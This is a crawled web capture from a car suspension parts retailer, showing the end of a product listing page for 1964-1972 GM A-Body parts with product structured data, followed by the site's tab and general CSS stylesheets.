																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$41.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Differential housing mount bushings, polyurethane</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=1301"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style=" padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=1336">
																						
																							<img src="siteart/products/RSK001_large.jpg" alt="RSK001" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>RSK001</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$339.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Rear Suspension Kit, polyurethane, non-adjustable</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=1336"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
															</tr>
														</table>
													</td>
												</tr>
											</table>
											</div>
										</td>
									</tr>
									<tr><td>&nbsp;</td></tr>
									</form>
								</table>
								
								
								
								<script type="application/ld+json">
									{
										"@context": "https://schema.org/",
										"@type": "Product",
										"name": "Lowering Springs, Rear, 2&quot; Drop",
										"image": "https://www.bmrsuspension.com/siteart/products/SP018_large.jpg",
										"description": "Give your 1964-1966 A-Body an aggressive stance with Lowering Springs from BMR Suspension! Over time, stock springs can sag, get rusty, and simply wear out. BMR’s Rear Lowering Springs (SP018) lower the rear of your vehicle by 2 inches and are designed for street performance applications. When performance is a must, rely on BMR Suspension!

•	Fits 1964-1966 GM A-Bodies
•	Manufactured from chrome silicon high-tensile spring wire
•	175 lb/in linear spring rate
•	Cold-wound on a CNC coiling machine to exact specifications
•	Stress-relieved at 750 degrees Fahrenheit
•	Shot-peened
•	Computer tested for accurate height and spring rate
•	Lowers the rear of your vehicle by 2 inches
•	Improves handling and ride quality
•	Lifetime warranty against spring sag
•	Available in red powder coat for long lasting good looks
•	2-3 hour installation time
•	Proudly designed in the USA!
•	Proudly made in the USA!",
										"mpn": "SP018",
										"brand": {
											"@type": "Thing",
										    "name": "BMR Suspension"
										  },
										  "offers": {
										    "@type": "Offer",
										    "priceCurrency": "USD",
										    "price": "129.95",
										    "priceValidUntil": "2020-11-05",
										    "itemCondition": "https://schema.org/NewCondition",
										    "availability": "https://schema.org/InStock",
										    "seller": {
										      "@type": "Organization",
										      "name": "BMR Suspension"
										    }
										  }
										}
								</script>
								
								
						
	<script type="text/javascript">
		(function() {
	    	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    	po.src = 'https://apis.google.com/js/plusone.js';
	    	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  	})();
	</script>

												</td>
											</tr>
										</table>
									</td>
								</tr>

								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2025 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/tabstyle.css
body_size: 2822
content:
/* $Id: example.css,v 1.5 2006/03/27 02:44:36 pat Exp $ */

/*--------------------------------------------------
  REQUIRED to hide the non-active tab content.
  But do not hide them in the print stylesheet!
  --------------------------------------------------*/
.tabberlive .tabbertabhide {
 display:none;
}

/*--------------------------------------------------
  .tabber = before the tabber interface is set up
  .tabberlive = after the tabber interface is set up
  --------------------------------------------------*/
.tabber {
}
.tabberlive {
 margin-top:1em;
 width:780px;
 margin:10px;
 font-size:13;
 font-family:Lucida Sans Unicode,Lucida Grande, sans-serif;

}

/*--------------------------------------------------
  ul.tabbernav = the tab navigation list
  li.tabberactive = the active tab
  --------------------------------------------------*/
ul.tabbernav
{
 margin:0;
 padding: 3px 0;
 border-bottom: 1px solid #8e8e8e;
 font: .8em "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

ul.tabbernav li
{
 list-style: none;
 margin: 0;
 display: inline;
 font-size:13;
}

ul.tabbernav li a
{
 padding: 2px 10px 3px 10px;
 margin-right: 5px;
 border: 1px solid #778;
 border-bottom: none;
 background: #c90000;
 text-decoration: none;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li a:link { color: #ffffff; }
ul.tabbernav li a:visited { color: #ffffff; }

ul.tabbernav li a:hover
{
 color: #000000;
 background: #ffffff;
 border-color: #227;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li.tabberactive a
{
 background-color: #ffffff;
 border-bottom: 1px solid #ffffff;
 color:#000000;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #000;
 background: white;
}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border:1px solid #8e8e8e;
 border-top:0;
 border-bottom-right-radius: 4px;
 border-bottom-left-radius: 4px;


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;
}
.tabberlive .tabbertab h3 {
 display:none;
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/css/mystyle.css
body_size: 30878
content:
<style type="text/css"> 
/* JSSOR SYLES */
.captionOrange, .captionBlack
{
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}
.captionOrange
{
	background: #EB5100;
	background-color: rgba(235, 81, 0, 0.6);
}
.captionBlack
{
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited
{
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover
{
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.couponButton {
	-moz-box-shadow: 2px 3px 5px 0px #202020;
	-webkit-box-shadow: 2px 3px 5px 0px #202020;
	box-shadow: 2px 3px 5px 0px #202020;
	background-color:#fe1a00;
	-webkit-border-top-left-radius:13px;
	-moz-border-radius-topleft:13px;
	border-top-left-radius:13px;
	-webkit-border-top-right-radius:13px;
	-moz-border-radius-topright:13px;
	border-top-right-radius:13px;
	-webkit-border-bottom-right-radius:13px;
	-moz-border-radius-bottomright:13px;
	border-bottom-right-radius:13px;
	-webkit-border-bottom-left-radius:13px;
	-moz-border-radius-bottomleft:13px;
	border-bottom-left-radius:13px;
text-indent:0px;
	border:1px solid #a40000;
	display:inline-block;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
height:28px;
	line-height:26px;
width:115px;
	text-decoration:none;
	text-align:center;
}.couponButton:hover {
	background-color:#ce0100;
}.couponButton:active {
	position:relative;
	top:1px;}
	

a.event_link:link   {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:active {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:visited{font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:hover  {font-family:Montserrat; font-size:15px;color:#c70000;text-decoration:none; font-weight:bold;}

.events_button {
    background-color: #d70000;
    border: none;
    color: white;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
	border-radius: 4px;
}
.red_button {
    background-color: #d70000; 
    color: white; 
    border: 1px solid #000000;
}

.red_button:hover {
    background-color: #FFFFFF;
    color: black;
	border: 1px solid #c70000;
}



.thumbnail {
   	display: block;
  	max-width:320px;
  	max-height:320px;
  	width: auto;
  	height: auto;
}

productlink:link {  font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:visited {   font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:active {   font-family:Arial; text-decoration: none; }
productlink:hover {  text-decoration: underline}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.free_shipping {background-color:#d41511; text-align:center; width:120px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.blem_product  {background-color:#d41511; text-align:center; width:160px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.product_note  {background-color:#d41511; text-align:center; width:290px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}





.table_head {border-bottom:1px solid #000000; background-image:url('siteart/table_header_bg_blue.gif'); background-repeat:repeat-x; font-family:arial; font-size:13; border-right: 1px solid #9eb6ce; vertical-align:middle; height:22px; padding:0 0 0 3px; color:#000000; font-weight:bold;}
.table_header          {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff; padding:0 2 0 2px;}
.table_cell            {padding:2 0 0 2; font-family:verdana; font-size:11; border-bottom:1px solid #6593cf; border-right:1px solid #e5efff;}
.table_header_red      {border-bottom:1px solid #9eb2c7; border-top:1px solid #c5d5e6; border-left:1px solid #c5d5e6; color:#800000;  font-family:verdana; font-size:11; background-color:#ebf2fa;  vertical-align:middle; height:25px; padding:0 2 0 2px;}

.table_header_admin    {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:13; vertical-align:middle; height:21px; padding:3px; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_editadmin   {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; padding:0 5 0 3; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_cell     {border-bottom:1px solid #6593cf; border-left:1px solid #e5efff; font-family:verdana; font-size:11; padding:2px;}
.table_header_og       {border-bottom:1px solid #618dc6; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; font-family:arial; font-size:12; border-right: 1px solid #9ac6ff; vertical-align:middle; height:21px; padding:0 0 0 3px;}

.table_data            {padding:2px; font-family:verdana; font-size:10; border-right:1px solid #9ac6ff; border-bottom:1px solid #9ac6ff; vertical-align:top; background-color:#fcfdff;}


a.TableLink:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.TableLink:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

.cartheader   {border-bottom:1px solid #000000; font-family:arial; font-size:12; border-right: 1px solid #cccccc; vertical-align:middle; height:21px; padding:0 0 0 3px;}

a.productlink:link{font-family:Arial;font-size:12px;color:#000000;text-decoration:none; font-weight:none;}
a.productlink:active{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:visited{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:hover{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:bold;}


a.newproduct:link{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none; font-weight:bold;}
a.newproduct:active{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:visited{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:hover{font-family:Arial;font-size:12px;color:#b90015;text-decoration:underline;font-weight:bold;}

a.projectcar:link{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none; font-weight:bold;}
a.projectcar:active{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:visited{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:hover{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}

a img {border: none; }


h1.ebay 	 {font-family: Arial;  font-size:22; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.ebay 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.ebay 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}



a.ebayadmin:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

a.ebayadmin1:link     {color:#404040; font-family:arial; font-size:11px; text-decoration:none;}
a.ebayadmin1:active   {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:visited  {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:hover    {color:#000000; font-family:arial; font-size:11px;text-decoration:underline;}

a.ebayadmin2:link     {color:#000000; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin2:active   {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:visited  {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:underline;}

<style type="text/css"> 		
h1.home 	 {font-family:verdana; font-size:13; color:black; font-weight:normal; text-decoration: none;}
h2.home 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.home 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}

h1.products  {font-family:verdana; font-size:11; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.products  {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.products  {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

h1.title	 {font-family:verdana; font-size:14; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h1.ptitle	 {font-family:verdana; font-size:16; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.title	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.title	 {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

.AdminHeader {border: 1px solid #dbdbdb; background-image:url('siteart/admin/grey_header_fade.gif'); background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.productheader {border: 1px solid #b6000;  background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.AdminMainBox    {border: 1px solid #dbdbdb; background-color:#f8f8f8; font-family:arial; font-size:14; padding:5px;}
			
.round-corners {
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
}
.textinput{font-size:11px;border:1px solid #666666;color:#000000;}
.text1{font-size:10px;border:1px solid #666666;color:#000000;}
.text2{color:#404040;font-family:verdana;font-size:13px;}


.fieldset_black {border:2px solid #900000; padding:7px;}
.legend_red {font-family:verdana; font-size:18; padding:0 0 5 0; color:#000000;}

.text3{color:#000000;font-family:arial;font-size:12px;}
.text4{color:#000000;font-family:verdana;font-size:11px;}
.text5{color:#000000;font-family:Verdana;font-size:11px; padding:2px;}
.text6{color:#000000;font-family:Verdana;font-size:11px;}
.text7{color:#404040;font-family:verdana;font-size:12px;}

a.greylink:link{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:active{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:visited{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}

.admin_coupons{color:#000000;font-family:verdana;font-size:13px; font-weight:none;}
.admin_coupons_header{color:#a80000;font-family:arial;font-size:18px; font-weight:bold;}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.products_popup_header{color:#ffffff; font-family:verdana; font-size:14; font-weight:none; letter-spacing:0px;}


.carstext{color:#000000;font-family:Verdana;font-size:11px;}
.wverdana{color:#ffffff;font-family:verdana;font-size:12px;}
.wbverdana{color:#ffffff;font-family:verdana;font-size:12px;font-weight:bold;}
.redmainlinks{color:#ffffff;font-family:verdana;font-size:11px;text-decoration:underline;}
body{margin-top:5;}

a.nmra:link{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:active{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:visited{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:hover{font-family:arial;font-size:24px;color:#FFFFFF;text-decoration:underline;}


a.editcats:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}

a.nav:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:hover{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.a1:link{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:active{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:visited{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:hover{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:underline;}
a.whitearial:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.delete:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.deletepress:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.whitearial1:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.blackarial_13:link{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:active{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:visited{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:hover{font-family:arial;font-size:13px;color:#ed0000;text-decoration:underline;}

a.whitearial3:link{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:active{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:visited{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:hover{font-family:arial;font-size:14px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.whitearial4:link{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:active{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:visited{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:hover{font-family:arial;font-size:16px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.heading:link{font-family:verdana;font-size:13px;color:#cc0000;text-decoration:none;font-weight:bold;}
a.heading:active{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:visited{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:hover{font-family:verdana;font-size:13px;color:#ff0000;text-decoration:underline;font-weight:bold;}

a.productheading:link{font-family:verdana; font-size:12px;color:#c80000;text-decoration:none; font-weight:bold;}
a.productheading:active{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:visited{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:hover{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}

a.whiteverdana:link{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:active{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:visited{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;font-weight:bold;}

a.whiteverdana1:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;}

a.whiteverdana2:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}



a.whiteverdana3:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline; }



a.whiteverdana4:link{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:active{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:visited{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:hover{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:underline;}
a.blackverdana:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.blackverdana1:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:hover{font-family:verdana;font-size:14px;color:#ff0000;text-decoration:none;}
a.blackverdana2:link{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:active{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:visited{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;text-decoration:none;}
a.blackverdana3:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.blackverdana4:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana_td:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana5:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana6:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana7:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:hover{font-family:verdana;font-size:11px;color:#ffffff;text-decoration:underline;}
a.blackverdana8:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.blackverdana9:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:none;}
a.redverdana:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.black:link{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:active{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:visited{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:hover{font-family:verdana;font-size:13px;color:#000000;font-weight:bold;text-decoration:underline;}
a.blacknews:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
